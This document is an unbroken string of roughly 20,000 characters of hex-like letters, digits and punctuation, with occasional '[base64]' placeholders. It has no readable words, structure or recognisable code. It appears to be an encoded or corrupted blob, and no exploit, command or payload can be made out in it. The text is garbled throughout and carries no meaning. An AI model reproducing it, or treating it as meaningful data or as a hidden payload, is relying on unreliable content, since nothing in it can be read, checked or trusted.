DXZY4B04DXBF7a23172B762a6YDRdaf219BD0:98cf966D340YD1a8710Y51791a858ce30af1c53a564be2Z68Z631ed59BB319b:277b6{8c23092.859DD48B62f6e)[base64];Y77df4Bad2692_55FD446YY2441ZYW3a2P2Y41690c5fe81ee77#c7Xf8]Fbf35971683ba#Zbd3692.b70a548c12da0FY6Fe145bfDZ659e218eFB68f186f8728939YF1190fd348637B0Wc85ea1FZB319F1Y35a056BXW456)780DZ55BYXF9bL16fXYI58ec74aB72491FX6bF48eF871ZD46abd389f137893aB3Uf88ed2684efYF1b79Z012Z53eab1484B81a8726YZ147ede59Z235Y1;234e44ec1e98BJ46f9e4cb62552f26Zd942ad1f85FX37DY40a82056X854Z8F3YD1B75F563ce{5a5[77de052c42a52BD7Deb5Dbd2368BY25e948b02D8eZD209X,Y77d95cae63cd3eY91790Z31694S06dcf52a62F9YFYa1KB84e059BXU43dc02D9Y]774X16Y~46XX743bc2149ff67YDffB02985fe639dfa652591ef36883Bb4218YFY2X90FD9Z228YF454ZF38ab1778YY5Yc4375F{17Ye514Z22c9Bc868X24FB82395fb74YD50b61X96ZZ5eD848692391eb6bD9447b1b7dF356c83aa0c833f361D33399de309b5FBX26Y3;443961480ed4Fd224D943b41f8dT6398ZVa76e345Z81ca510701781fa56cf347YB336Y3107Dea57X07YX45db93297BF75DD2375269FFB74D91470DB9B)765YZfeb12Y97&070a4V6731298Q06aZY45YX218dee20d03aadd577F05b8a38a2113ede58Z52e99Mb71XY23Z62c94Ic42DF40B8DF99:761e14FBYf191F369cc3Xb0163ea969d749Y9@f54Y611d5349Z197Yb9Wc8YF663Z5489a4fB92a95~37cYF-280ec59bb3e921b86e68dF770ZZ45YYF029ac1986f360ZD56f05ad32FY8Gd35eb5399eb9Z1571XY4f8Be651117ddb227427Y0)D76X61a7Ze988_e76X040bb2497-3649646b0234Bed66d1}0ae1887b454ce3Ba4Vf81X760993ZY2Qa82B855b63755VF7dD757Z53067I769df42b4268Zb41fdf4DBF1f85ZY1c874BYY128ff02f82-06cd93bBX10c52FY0IB79F22578f662cf31B4{891FZ5cH36dX642bb20669F228FFZ69D643cc66D049a51X83YB61c9Uf61128Be760c5_25cZ787F35198XY9d1683ec5Z90F25ffe84ec56B6319a]D79DY|ZBZ2699c163DZ4776248XFD2aca44B11Y85f75Dd6%fB21880f82ecb3499cb85F34DZD3bY6dd7ddf55B82a9Z,22a9555Z33595fb4092fdc12088,566Y5f876X24FB134863BY51681XF689BXX6ZD845Y72Y7e:772D279e35ZB83196DZ1598{572DF4ZB942DZ46BF1b94F921D73f85d788G15Dd63B79D23DFD69Z7_e60138ZF962d2&668d574fa62ZZ2Za71083ef5082329c*f37d952bdec9YJ473a040BY2790fb6dd34c85288XF66Xa444b02141FB69Z343B11c53f355cb2eY01278Y0Wbcb39YBHB71b6)8733796fe7bdc1B6eec58c527YYfcb11B8Zf765de1164e24XBB1da0F47dX848XF59d22eY7-c528BPX7be855Z22Fb852bc3591!a6F974dB5fb4dfe77d34ZB1f048b373DF3D84D689W26FD8487cde4bXY70d842a21d86F965c6F8Y81285ad4Fc83362107ae916B6309d!671X349c2fb9eK46cX41aBZ2093B163914bb91393V16ZY343a51B7Xf062c8F05b1B89FB5Bc1_658c387e64ecb2Z6bBX3cY81577fa4cV16Bdc47b52X61B4329X-B6dF044ZD38983FY9227eF75ca2DB5ecb38a5127F!8Y2^Z85e15Ybfe79d&54B9d4XZ7239cP14198O3c32f8Dd426d952BF2898cc2e9B3aZ02892f26dd649B51648f862d5fd9F1883b260ZY3966O680XD56Z13399124BXX54bc346aSc70e3:1c5204eW876D050BX2960M062D83bYD1F85YD18D846b8187ec3158044Y3_b88X9287Bf965d234b7@9BX2899;472XB1X71XF5bc82aYD,18Yf555fc66df3Bb4195F981B88F562ZF3cc55fZ9429e177ZY45ac2[85aHB84e059beff55c080ec4a91X396Of7ZX55589XB58F77de54Faf2Y93=[base64]!D76e955B6e898^2759D3FB82352V06ad9V6Y6208df661d339B2eb8Xf45cd4SYae1983a761ZF29Y91782b959bb3194[678de|671319f1171d71Z6ed99DFZ64e14281D452be2b8D10621781F25dZB4477ZY48b42183%65Ye34eae55bf3894{D72B8F174X14XBB28951XB8229BF770d5FDB31B61b364dd39B21750BD1b8646B21057Y95Zd542YB1B4Fb11XBD43ab1575F059cc3899cb7Be55880229BL635X34dbce999F977D74XB12490%23bDZ4YY42492FD34d436YZ=f81F35981ecac1a8ZXZ5297e9541877DF5cBDFZ4fcd39a6_88Bdd92FZ6dD846BFF245c32f9ZFX81D55XZ929D03aB3:f88XD336cXF5Zc936a31099339D1672eb50782X96dc2XDF58b42D92cb3996{1c12d8bd224D750bd2696ca2c9938be2690f06bd447b31446f660d3fb9d1681B05eZ83764?47eXB54bf31971049ea58b232Y0KB42e244BY1d8F|1678FFYBY289YFY60Y5F7622685ed6aZB#Y5ddb47b41699XBY0-Y7bX654cd~053D13dYY-c8FX36cd737DX48c11d96FB417afd6ad744B11eY741YB2480f95X863ca4ea3ced66Z23BY0d948Y4GFcf3B99e032e55ecb34Y4D83aa746ZZ349XFX79e255Z12254!46Xe1=9ab248FBX6Zd64572128ZF962ZD3FY51e3Ya565d345a5Ub50Y2}dD130981576B5S886F25fZ144964BB52691ff78YBfe7Ze855B73Y8eF9a91f81G06dY4F6Y2118Ff16Bc7F17aX545XZ56ZF2ba4#94f88:B94e652818cNZc8d353SF1a9a5661X19DY828e4XF6F2b36b6727dfdb9c444L0=b8b4752d28X9919D5e0601Z27Y7636eXXaab535F1fc7c3843c37f8a|ac6d151_d1898545fDF9ba626e2ed6D671696}26fD74362919Z1Zd8e3631f2aYY6671F1adb838f4ff7f3B46c6828dODc9D454101b9b5762X29ea929X5f0702c37b7737eFXbaZ545W1%c8c4853d38f9a1aD6X1611D28Y8646FXF_740c3309DRY77e46d^771XY46BF244cM26ab0G2b32Z88?1669FRF6Yd595{15FY6F8ab2491FY6a9XW06dLc92fa64Z43fa81b87e81aZY34a7ZF71ea5584329Z!b38e852BZ229dB924X452Z4248acf218Z50YF1794F53487P571de40Z315ca34Y5107Xf72a7DFB67D436B9^D96#161!872XB47c0256Ba42794T16eDB48d16bD54XYY2388B066ZX14661790XZ65caV374ZX39F965Z3Qa5Z|f88f55XZXI264d170f65XZ828Y3+c7feb4c7X2X98Kb33D54eB9X896@06F9Z4Fba1993[11D8848B62888ee3385f0b4137BF85998XB69D542Y427792X98&974e25B8Xe15fcb389a1d71FY65Z56ZD64fYB2489ZF*88bf865D23fYZ35ZF39b2,X87XZ14ca3278ZY7Bf450Z92X67d9329D5dZ9276eZ073ec59c23266c835D45aZ22Z8Z!770e34Fb0e292FZ6F9739b21d4cFY64D3!0B21086X660D33f5BZ686f466c62c71Z32Xf251B93697D629Y71380e265B76Zd647b22099cc1F9DG976d85baf38a3~3YY148DX962c7*d46Z936Y3107DXY73+d77f04ZZ52Y52(870B6=8B9328X.76cY51870DB9B#765acfeB12Y97&070Y4&6731298V06Yca45YX218Dee20d03Yadd577f05b8a38Y2113eXF59b73652BD7DXB5dBD2368ba25X948b02D8XZD209X!Y77d95ZYX63cd3ea91790Z31694S06DZF52a62f9Yfaa1VB84e059BX-43DZ02d9Y-774e16a~46XX743bc2149FF67YDFFb02985fe639Z1067d292fe5cY3F5a8218eF7679Bfd6YW98Ff761c13ca51884e517c731Y4cc6ee752812f99_835X545Z0238bF96Fe24e6aD595K375D53B80D23d=160Z845a6X538B6228ff174c67bX556c12Fa8DB2Xac1885X76Ybe47B212b9239Zf871d61Z55D845B21f8cF9821c86FF5BD43961177fZ517c8419D167bB4297fXYYY1674bb(dc039a6{F7fB3158221a7~F79D954bd309cfd2Fdf49bce486ff6a9947B1204D.161d83bB31B8BF9158040ae2080X62b7De8YZ%B73f05190X361cd3a9Z1f712690O16cda5386D957Z330921569F25dbd64ce47Y31c81Z7]083F05dca37Y42DZ731aa]67fe4;[base64]}27DB0T382F35a,77cacG089F454FB65DX3aB3185X971a87f461ZX3bc45Xc8419D167Ba359Z1-759}Y83df58bdf763Z12cec58B6FD4FO27BX851Z1F557c463e951BB1b96ff72DX3F71218bfe26c841YZDB89f3628F34af(Z87F5618Y38a4117Bab5ZB9249X#b6fe9#671319F1171D71c6XD99dfc64e14281d459Z220Y3f5YY1485f05Xd7Ia5DDB47b41699ebY5U684e655c7f39fQ573ee2174f364ZB78ed1D71FY65c56cD64Fab2489cf#88bF865D23fYZ35ZF39B2Ge87ec14ZY3278ZY7bF450c92X68D5329D5dZ9276eZ073XZ59c23266Z835D45YZ22c8c=770e34fB0e292fc6F9739B21d4Zfa64d3Q0Y5207dF866D2fbY91582XZ1Zbd28Y7U977X05a77e2a21082X2488DDF4Y}X6dD552B3F245Z32F9ZFX81D388f263ZX3cB5e83bB92592f477ZB54bf1fc630Y9[57eX32962X552bf2c99!68F2993{Z68X1466X248cD224D54eaa2388c2308Zf7b72381c81acd46b31Z8cZ0228F2XB41c86X661ca3DY9?a3cec56Z9F193Tc77Y654BX2D5Y,874X14b791Y89F665e04D69d494R274D43Y7fD13c?05FZ744a5e437b5218eF073c57YX455c02XY7da2dab1784e669BD46B111B8229BF770d51B54d744b11e8bF8811B85fe5aD33860167ec416c7409Z157Yb4237eX9Y91573baVcBF38a5)X7eB2148120a6}X78D853BZ2f9bfc2ede48bbe385fe699846B01F4cfa58D63ZY7197FY712D240b21278bd.[base64]]767cd1264ZF93F25YD73877ZY4Fb81699XBY0;Y7BX654cd~053d13daaRZ8FX19bfc7Ydc4bBDe995FB69e4176YX95ac16ee31367F05bbb62ZZ45a11Y7FZ5fe81ee5BZ851b153Z53F74YD309DNa77][base64]{4708ab9Z444}0+b8B4752D28e9919d5e0601Z27a7636XXXaaB535f1FZ7Z3843Z37F8YTYc6D151#D1898545FDF9Ba626e2XD6d2934B4707bfbb7Z242feS9894550D08c97172f68XB58c532bb50c23Z53]971B7+9Z62a95M37Za248Z11d96fb3492fdbd2B9DFD63Y8faYD1788f361daWd60DX4Yb7199Zf079B235a2(f7ZX956c3309DGa77e46d(771XY46BF244cTc78D61d6f229B*871e11577e486FX5fdc^4YY1f8Zf163Z9ffa11a85B465ZF3X9e(777f355bf2ZY8143DDF1786XF68.Y4ca82XY4Pf6f~Z46ZB4fZ3%a6fFX76a23f97I168DD4d9e4aBY1F7fD63Z941971L878eb55d23fa1D840e34FZ13971147Fe923c6288e:Z70X2488d3291f969D450862a95|5629038B12159fd65a23FY81a82F354ZZF3Y2HZ75X553ZD3B72Q870e85cBBFX52BD7DXB5dBD2368BY79X440BY2c8c;272DY14672784XF67ZDFD73D857FD68c43eb01086f65X8b3aaaNe79e85a93e663c03db5*7ZB2Y92%f70YF[280XZ59bb3e9045YF208bf972a5f87aX244c71BZ93Fa1208DZ416c231af118be7119a*565{c76ef4BZ4296fa82B98(572DF4Zb92693@06DDY63fd67X03cB51a42{26eZZ13651891FX67d7:b6DDY7Zf455D2FYa01582e759BFF597107baa5bc53494fd6DX94bb5229XPY33D5?d7cL396d637bb]9YB1c9YD14dd81fY6F372d23FDB37741177cd589eLb91X65cZ332872Y96H880B85bc6306aUD6FD553B7298fd479d840b01B97ZD71DZ4ca9d77ff868Y044acX986XF61c93Y9B133ae953BZ2Z9Y1482b94FB72fY3^24599W4c432Y4,46YafM1Z02B87:173d349b9215BYX6Xcb36ae1444BY1F9X44afLb85F757ZD3DY5D281f155Z02Fa1DY2daa=784fc4X1271d956b7f649c733Y0_285D78ZF667d240b9ec3fc1298B(e621086X867d4SB5D&978F658D22X58X14cac53BD3692Pb70b6XF72DF4Zb942a244b630659X21YYfc6897a222dee9692530B06Z77f7b3BX3eFY[585414cZZ889313cfda5a1621Y15D68X8Y4YF2FebF676323Dbd7984_4Z0ZB4BK712924e59d995a020DZe767232eae6Y75F5B1BZ3cf8J3837D1eY6137DF1;B3Y45Z5818Z-ZZ8d353:F1a9Y5661X19Da828X4XF6f2B36b6727dFDb9c444H0{B8B4752d28X9919d5X0601Z27Y7636XXXaaB535f1fc7Z3843c37f8YVaZ6D151TD1898B0X956F58FF972ZX47YZd48Yf2388Y47ab1684fd23Z9429e177cb6137e3XYY-84fY160Z8359F133BX25BZ1e34XBB6eX743bc218b{575d442bcf446Z1208b4bB92b8Bf136884YY9118Xef2e92FX6BZD50a257c1329DHB84B71b87F456D92DB621812892;B67X0458bc431B43D8ffb2Y35B5717ZfcB8Z343ffSa8a4651d18D9818d4df5f1B26a6626DXDY9B434F0fb7b3742c27X89=9c5D050Jc1797535ede9aY525e1ec6c2833B36f7afab6Z141FDO888444fcf8B961610b02Fab187aXZ52cbe5141f9f5B66e6Y2ad2DX9f474303Bbb7782-2bec949*510904Z57d7939X1eDYX565212cYZ6873f3YFBY3Yf6{1813d48Z8848f*FZBd656121d9d5964e4a0ab2Be7F2728YZ346B3208dfa67D441YX1B8811a61892a95fc7Hd5F1Z80eb59d2f89e1773ec518cX8531381f353B9FX50FF71e852BB1Da2D071DF4bafF246cfW88BF865d23Fac1986F360ZD3aY71481ee77#c7ef8)fc52d73Z573ec58ZB299f123c9a235ZDF4cb92693{06dDY47B4218eFB68D542af38d1V981f27eXD62cb43ad2086X92X8e346ce41da0VD7ae754Z12X9b:875X24fBZ2996{370DD4YB740d547c1D888FX60df4Z83D587FF63ZB{1Y41d89fc56ZB3Da11b38c1FY7DXY57c4319e;B78X552bf2Z99H673X04dBY2794O16Xdb48d166D85269198FF170DD14661890f45Z923BB31186Y813Z42Xae}841F74fZ73D9YDF31ZY4acc3c72@97fdc}6712D99FB71db42b7f648F668ce48ae1963XF5eD33Zb41e91F75Y8B44Y5138Yad139ZD558Z5329fLZ79X653Z02D9Y#774e14XBB2895;26fdc49B62390fd6YD760FY6bd2f8b82482Z91Bc83a6F1687ee23cf2fB12177XX64c1f7Y611779FIab830Y5db2dc646c8384cdb72X8456fF847b4218Xfb68d542YF1c89f663d03Daa1784f15ecb38a5127F^868Na7ZF62b64X754c12X9b.875X24FBZ2996(370DD4YB72491FX6bd845B23bd042bcd383f95bDY477ed082FY5XZ6FZa51d7bf0127d2e981872ab61b931Y7!4499b56BF2196=849e042B1264aB571DD3fB51F86FB3Y8c3aYZ128cf25da733Y21780F862D53B9ecf88X957ZXF157X0199Z:976e350bd2a97{471de4bB82592ff6ZD946B3208Dfa67d441ae1BY43eYF163cFZ68c6=d5FMc7eb35aZB3267157ee055c7289fM170X515c42f95BD28D64Xc3F94bX66FD146B8D766FD5FZX4367F03FYZ1986f360cd3YY71481ee5bc835Y2?f7cX956c3309dIa77.060=274XX235cdf4ZB92693#06Dda47b4218eFB68d542af1c89F663d03Daa33Z83aB4cb7BF153D23f76Z87YF256BXf49d1573e8MY752690106YY359b1299fFZ419340B2X78bf76DDX42B8e188{16789f4b01Z7eF45eZ53Y79cb79XB51ZB319ZX672e156bf37Y1147aDD)Xc72896:d30961f58db48b5228FFZ69d643b01d8aF764D13eab1885F25FZZ39Y61380XD5YX37dee557b3BY7!54Z9X4bBDf299[Y71a64YB62c9DV177a04Fba2048d1208dFY67d441ae1B88F562cf3ZY91683f05dca37a4117eeb74D476X86297D053Z02d9YQ774e14Xbb2895%26Fdc49b62390fd6ad744B11eY73Zae283fXF65c746b3ea3ZXX66ca32681189e75c7ee99YU484de17cd259d1370B5!7B4265bKb67e144bc2755FZ75dbfd682490F268D239YXed3FXD5Fc53Fa5105aX655ca33ab1588ee51823b9cWa81a4!Y93ZZ4FBZ2996G370DD4YB72491FX6Bd845b21f8cF966D340YD1Y87F461ZX57F162Z9XFYF1b79Z012BF3166VD7XX51Yca26a0)37BX614c32X94bc4594M16eDB48b5228ffc69D643b01D8af764D13Xab1885f25Fe848ea5cd6#B44Z734a1[e7bX855Z22f9c%976X350bd2Y97_471DX4BB825921BB0229cB363d93BBY275eB062da3eY6dc85FD5bd0f25d!X78f8528B41991187X4297b289Ycf7fdb50Z2239d127fd658B42f57FX77DDff6Y2692f46YD43Bb0ef41XF61c741Y7125ce857cc35YD178YF053843D9eRc83Y6&c95ZX51be2b98P572df4cB92693?06dda47b4218Xfb68D542YF1c89f663D059f364cbF1B11D7bZ214c13368Mf80X71ccc289d#f70XY5FZZ23a5#17Za453BX244cd52491FX6bd845B21f8Zf966d340YD1Y87f461ce3ba81582XF5Ze545e759D3U841Z4319e,b78X552BF2c99%673X04DBY2794M16edb48B5228F18ad1F99B060d638B7245bYD5fd73BY3D982FY58cdef5aQb75f54f883X96-X84e126782597cc6Ze056B53159K079dfH16c2894f66cD63db2f143F163Z943a9145Xea59ZX37af198ZF255863fa0-e85Y8.X97d053c02D9aK774e14XBB2895!26fdc49b62390fd6aD744B11e8bF865D25bF566ZDf3B31f7DZ416Z3356Y1182e91ebe32a8I783ab5Yc52B53dc2B98(572df4ZB92693~06Dda47b4218efb68D542YF1Z89f663ec4Zee60DY.F48cb38a5127FXZ59Z633a0Nd7ae754c12e9B[875e24FBZ29961fB426Y0B767DD3Fbe2b62b466DX42YYe089([base64][774X14ebb2895M26Fdc49B62390FD6af353F567X1164fD23FYZ1986f360cd3aY71481ee5BZ835Y2@F7ce956Z3309d26bb2DY7BX6eX446Z53269BB6DX549b1e790}866DBFD681983;35d964ca41Z92ef348633Y5DY7aFY66D331abUZ7FX952ZDf59Z157B9DT8c43092.872D94X8Ddf8Dff65DF45b0FY86F56ad34bB5288Xf122db3caa2144aa336cXF5cZ936Y3107dXY57Z4319eLb78X552bf2c99P673e04dBY2794P16eF791S2698f4Fbb1960B25fd1N6ad1e85ba5YDY46b3118BXZ5FZ932YDd584ef557D%655c22F9ZQ976e350BD2Y97?471de4bb82592FF6cD946B3208d1676188Y+43972F562ZF3cY91683F05dZY37Y4117XXB58c5329F&c79X653Z049DX50caX191Q769X8558cDX90[86Zd4RaB32B89fe208B3cY62680B96fZ73Fb51257a956Z8FDa1148aXB538Y31aa10329D59c5279d,76ee322742294fa74DY458F1b8aFF68X04YBD2386B770D13Fb6d93FZ8S184f15Xcb38a5127fec59c633a0VD7Ye754c12e9BO875X24FBZ2996(38Z2697FX24e450aeF547f4669B42b31Y4fF366dc3dY5DZ8bf65Z84[D5cc936a3107dea57c4319e*B78e552BF2c99;673e04dba27941D7d1f91QB4079FZ69d643B01D8YF764d13XYB1885F25fZZ39Y61380ed5ac750e557D1X898;X70ef5Z93X597WF73db11BY3290V5279243ad2D87Z076ce46BZ195XB05dcf*4Y7108efd5X9138b11739a460ZZ2Xa4Le75ea297b299b%17Be14c962291K66Fe751c42a8Dbe77d846bdX046cf#88bF865D23Fac1986f360ZD3YY71481XX5bc835Y2!f7ZX956c3309d+Y932D9e^52BXB57B5fc4eFB6dY249ba2156F962X04Fb0e392FD638b1463D03dYY1784f15XZB38a5127fec59Z633a0+d7YX754c12X9b24842698124780,370dd4Yb72491fe6BD845b21F8cf966D340YD1Y87F461ZX57ec5eD8XF9F1577f6639Yec9X167YX218Z13997Qc2X994aB4348eZ77dD54dZ32065b764d6[bbc2B91I376dd4ba91e4ZF36ZD2F45f1B87X95FZ930a5X436X456bc369ZP751dd4Zc12aY2SZ7Fe548793293}1789B?18YZ346b3208dFY67d441ae1B88f562ZF3ca91683F05dca37a4117XXB58c54eX859c0X6Y61270b7~9b6285d)475DZ11c23197]97ce351af2452W16ZD2FY83d23fYZ1986f360cd3Ya71481ee5bc835Y2Jf7ce956Z3309d)a93F395*781B6ef72DF4Zb92693T06dda47B4218XFB68D542YF1Z89F663D03Dc65bcd475XKX84X665D2O95bOd85X9518730Y8|67B9d?8b923a3fd36ec44BZ328fd426d3457Y2f8e!063X5_7ae278daf1aD642Y41Y84eb609fF19f1177f157c2Hc98G77cX55Dc73Ya0,334XD4XBZ3356BZ457X%16eDB48B5228ffc69d643B01d8af764D13Xab1885F25fZZ39Y61380%9a3147Ba161cd2b72c471e318BF3097cc81e052b53759#873D9.18YD946b3208dfa67D441YX1B88F562ZF3Za91683F05Dca37a4119afa9c.X88BDf679X653Z02D9a~774e14Xbb2895W26Fdc49b62390fd6aD744cd62d44X65158bXD6cD91062148cf0588X37af.D82a4UFc02YYY:43DF34bc33996DB2dda4c812391,576d44eB9239dF92FD64FB5d742fe6YZZ42ac1388Z719Z7399F197fXY34c02FY4GD85XF62c82B5Z1576X45b7XX46dY62996(370dd4aB72491FX6BD845B21f8Zf966D340YD1a87f461ZX3bY831ZB3ZY3Z989f5539aXZ99MB40e758bfF496)478X947Z12Z96106ZY251BZ224Yd3228Ffc69D643b01d8aF764D13Xab1885F25Fcc39a61380XD5ae343X557D1V63Fc22f9c#976e350bd2a97[471DX4bb82592ff6cd946b3208d16ab1D97YX5eD436B52259YB5Dd539a1d780f856cbXD58{973f34D863c94*c82DF24762395ca6DX3497d338X_9779e45be2446B16dD93BB11B82f7368836Y8}e88ee59a32F9X137ZF45eD1379Ycb84X553ZYed53dc1598*572DF4ZB92693I06DDY47b4218eFB68d542YF1c89f663D03Daa17Y03aYB1238f864Z2J95BM87YYF56c72X63-67ZX216cc27a21037e651b7df68B72491fe6bD845b21F8cF966d340ad1a87F461ZX3Ba81582=b6b&D7ff92e67ea57c4319XNB78X552bf2c99~673X04dBY2794|16edb48b53XD345bfd686fc5eDD4Y81d385FD61c9ffa8207XF31580319b1b75YX64BZ34YY%74Z9X4BBDf29Dfe7XX94dZ9XZ93@c7294ffbb2789ff69d04584D684F65cd63cY7F17DXZ61ZY42YZ1F85e819d233Y1183bY12a63e653Z02D9a(774e14XBB2895*26FDZ49b62390fd6ad744b11X8bf865XX88F9608646B21057a956c8FDa4157Zb15cBD3Da8PZ88ab5Yc52b53dc2B98G572df4Zb92693(06dDY47B4218XFB68d542af1Z89f663ec4cee60daHf48B522Y5127fec59c633a0!d7aX754Z12X9bV875e24Fbc45Y547b93368Y12491FX6bD845B21F8cF966d340ad1Y87f461ZX3bZ457d4^D46c936Y3107Dea57c4319e-b78X552bf2c99V673e069fe70ea1F972889fc678f18B22493S5718Y4Bbd2183Z81aZB3Bab113Ba65ZZ4OY5cRa89f462ca357X^F70X34e9F31a0127e99228ded8f^17BB0X96Zd946B3208Dfa67D441ae1B88f562cf3ca91683_Z9F1Z558e117eXB58Z5329fTc79X653c02D9a&774e14ebb28b146b83267XZ6cD442b9D760FY6cDB4dB9D293L569ZB10621383f35983XXa4%c52a452d13Zaa127dD353bb29a0e779e85YZ6e16Yd535d749c3F831B4218eFB68d542af1Z89F663D03dYY1784LDa6DX56ce60d331ab_Z74e35296f69Zd44c85S875e24fbc2996.370DD4YB72491FX6BD845b23BD042bcF163fc66d64661f789FX5aD443621778f66098f0Y5H684ee267e3394127Zb4KcZ122a0Qa427eN16XDB48B5228Ffc69d643B01D8af764d13Xab34D133a11185a656ZZ2ead1a51a361D231Y9&5779X2760X350bd2a97#471DX4Bb82592FF6cD946b3208d16b02291%36f8849bb1f81Z618Z638a2%D82e660d6ed58~e76bc=eBD27Y5%B5aX94bb9159d;26fe14771XB67B62390e76Yd744b11X8BF865d23fYZ1986f360cd3Ya7149d32a41X538ZOf7cX956c3309DTY77X451be2b98^572DF4Zb942a244B630659X218eFB68D542YF1Z89f663d03dYY1784f15eZB54b45XZ02X9X12518Y~D7aX754Z12X9BI875e24fBZ2996;370DD4aB740a042b42e639c1F8cf966d340YD1a87F461ce3Ba81582ef5Zc936bf52ZF_841Z4319XWB78X552bf2c99(673X04dba2794*16ef78cFX788f45adf345^26cde38b8164bed6Dd946YX1a3BY667Z941Y6!Z51Y33ac02eY9ZF72X852B92e5011799756c0328c.Z6YY0ff9X228dFB749a3Db31D84F91bdc44622181fc5BD7FX5FZY8af86aca3075c534e261cb39Y212479Y57c32a9cOf6De71d71fa7B%577d151YFF353F567e1164fD23fYZ1986F360ZD3aa71481XX5BZ835a2!f7cX972U582BBF477X451be2b98L572df4Zb92693=[base64]{16edb48b5228fFZ69d643cc66d847B9253eFF71d5377cZX7Zee58Z3389c168Za3:eca3698117Df04eZX379D=278XZ21733090NZ7ae44D6c1F87ff73d21569d48Yf2388a3bae188Zb65eD242Y62486f265bf3765+787f360Z83455ZF4B84U774e14ebb2895W26fdc49b62390fd6aD744b13Ycf41bbf029ac1986f360cd3YY71481ee5bZ835Y2^F7ce956DF3Fe153ZD*23bbe2b98=[base64]~128dd3eBZ265eb66Bcc4aB4XZ44f95YD8427ad287e866d0K844Z734a1%e7be855c22f9c?976e350bd2a97,471fa97F967d74b6Z1c92F473X017692798F76fcb3D64XD26Y91683F05DZY37a4117eXB58Z5329fRc79X653dc76X857c9354e?F81e5478ZDX8cfe68d348YZ269cb31eDY46Y8218D~05Xde47YD1288fc318340a01Z8YF45d7Z2F97IF83e22579e49aK2489Y4Bbe289cc67cD852c1238aF56D9B3dbd2996FX6Y8bL581ba3Daa1784F15eZB38Y5127fXZ59c633Y0{D7Ye770@577f1265fX24Fbc2996S370DD4aB72491FX6Bd845b21F8c15751789T33871f461ZX3Ba81582ef5cZ936Y3107DXY57c4319e27873193_171X5245de04dba2794}16edb48B5228FFZ69D643b01d8Y13731587}1366fF25FZZ39a61380XD5ac734a1{e7be855c22F9Z25ba2ZY6bd2aXY58ca2a90d527D84XBY2D53J669X73F81D455BX6Be010621291fb69D24277ca7BX957bf40a4194DY12a63e653Z02d9Y)774e14XBB2895]26fdc49B6239019abd793ff61d741a81D5ZYX68d638aeF38Ze861c6F66ZDB3Xa4UFD032YYGF75BYUcB216Y0=a70eb4274fdWX2facYF?fYXF84D|263e14b83DB90F16fd9114DD03Daa1784F15ecb38Y5127FXZ59Z633a0Ld7Y#395Z17De94bZ12b92P7469852c02298DD76d24bb0X056Z6288Xf9ba1Z94f95Fa4f69cH38XXD67D52Z5Xe7f8199999F998X237ec4DZB356DZ57YDB59Z3fb37BY2794Q16edb48b5228FFZ69D643B01d8aF764ed7fab67d335ab157ZF130823caa*c82Z760bc359aca40b11278e3a4^67eX3498XX086ec6YX040BY2D99F022abBZdd595DBD5ca6FBb0118FF931893X9f1d87bffb7XXB58c5329FJc79X653Z02d9YR774e14Xbb28B1436F2b97f96Fd940B5f446%06XD0468b2480F95X8XV476d63ca768ca42Y7=D52a44Yaf3997166D9f28395aD5da3aD923782D8e+c76YX:6bb1Z9YS43c78FB68D542YF1c89F663D03Daa1784F15Xcb38a52XZ0eca81476ec56bd3271Z37Deb4dc3[8Y1fd76DBOb81f453B924X547BF248acf21Z72bYB2689F15fd548B4&B3DZ6D7f87678D877Z116ZB2cYY144Za459ba38Y2da1699L673X04DBY2794L16eDB48B5228fFZ69d643ZZ5e8a46B2148aF45Bd0SF611b89eb61Y63f9b1479Y91F93F157Z283e55dZ2286dbf65ZD4dc4279F~777X53c6ef7Q829a8a9U9a8F247FZ5DDB457dD58aeb69D3Ob47ZY37a4117XXB58c5329f*Z79e653Z02d9YI774fd8Fbb77e345bb258Z(140924cBY1c92D770ZZ45YYda50c52288F3B4168eF3599Xf096fe7YF458Z2329b156D9F28395bdcDY3Yd923782D8e*c76YX,6BB1Z9YH43c78FB68d542YF1Z89F663d03DYY1784f15eZB38a52Xc0XZa81476ec56BD3271Z37dXB4dc3M8a1FD76DBLB82ed53b924e547BF248acf21Z729b5228ZYD4Dca35af1c80FY5284]D1X40BDBF1fbe*85D1273F15b93XBa0P17Fe9215de04dba2794V16XDB48b5228FFZ69D643B01d8a13Y5d18dF95bD13BY21756a862D032a8XD86e25bc0f067d3389e{9ca2ZY4V96Fb4]6ac!X9aN7719222ad2Z8efc65DF3769F2:325a3a4P4a3ed42F758D64078D085e664ZXS642Z5329F&c79e653c02D9Y)774X14Xbb2895#26FF88aB672DX40b62087FZ3b8D47B5178DD26Bc740Y5D54cb91D83eeaf1189XX5499XB91F37fXZ5677;594;170eb58afX16a7b9d1c1c7Z1b65ba6fD04eb8f048fd5edc467XBY3Daa1784f15ecb38Y5127fXZ59Z633a0Wd7Ye770O22eXY56B82X98FF74B3[[base64]~065db4e67)482|066d143a9.c3Xc7d8fa8179D978c2FB7eXB58Z5329fJZ79e653c02d9Y,774X14ebb28B111b3259fD4LD90FD6ad744b11e8Bf865d23Fac1986F360cd3ac323Z537B1e61fY2.F7Ze956c3309d@a77X451be2B98L572DF4Zd535d749Z3f831B43D8fFB2Y35B5717ZFZB8Z343ff^a8a4651D18D9818D4DF5F1b26Y6626dXDY9B434f0fb7B3742Z27e89:9Z5d050Ic1797535XDX9YY525X1ec6Z2833b36F7YFYb6Z141fd)888444Fcf8B9616109e2cY619859XZDD858141f9f5b66X6Y2ad2DX9f474303bBB7782@2bec949_510904Z57d7939X1eDYX565212Zac6873f3YFba3af6!1813d48c8848FQFZBd656121D9Db5ee71de4bb82592ff6cD946b320Y943YD2682fb60883ea6XZ3eFB5fZY38B1D77Df652ZB306cc732F25ebcQ355+16fX95cZ8XF96]f7597-2B52X8a@368d24Zbc1B89P33B8DT867D292&072d2387DZF91f058D53675d945B21497e99XM879X452cbfe62ZX3B9D2074fd68Z86fD952ae278cD2VB8Xfb68d542af1Z8912721486&0356eF15eZB38c121c335YFX41dBZ1cBX30aaDF1885248426981247801f7F2193Jd427b1Yaf219bB268D016681781R15F9448YY1b80aa15D13d9F1884F755D53ea4?97FF3287Y39a1_673e54B99328XJ76cX737B72e91f76bdb45bd2f4bF573cf45b8DY40c944d433a31587XD218efb76d678XY6499D255c22f9Z25BY2ZY6bd73db2173218Z&46YX043ad2B48D1VY8Dfa67D441YX1B8811Y61892a95fc7VD5f=d78f056ZZ2F99173fe751BY2a98122Fb8f174e14Xbb2895W26FDZ49B623ac3FBF2B98=06c8B41Y9ef41FZ6bcb496D1a89F568Z9F0798aacR62B8b2bab1784XZ5895ZX51BX2b98T572df4ZB92693.0892D97f56f8e44YZf244FZ6bd74aYBdd96ef58d6F37Ze747F862c03Y77b033Y0QD7aX754Z12e9b_875X26BFX7